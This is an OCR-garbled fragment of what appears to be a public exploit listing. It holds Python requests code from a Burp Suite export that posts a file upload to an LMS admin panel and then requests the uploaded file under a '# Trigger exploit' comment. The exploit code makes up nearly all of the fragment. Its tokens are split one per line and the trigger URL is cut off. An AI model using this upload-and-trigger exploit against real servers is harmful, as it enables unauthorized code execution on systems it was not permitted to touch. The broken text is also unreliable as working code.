
requests
.
post
(
burp0_url
,
headers
=
burp0_headers
,
cookies
=
burp0_cookies
,
 data
=
burp0_data
)
# Trigger exploit
trigger_url 
=
"http://192.168.1.101:80/lms/admin/uploads/e
trigger_cookies 
=
 session_cookie

requests
.
get
(
trigger_url
,
cookies
=
trigger_cookies
)
Tags:
Advisory/Source:
Link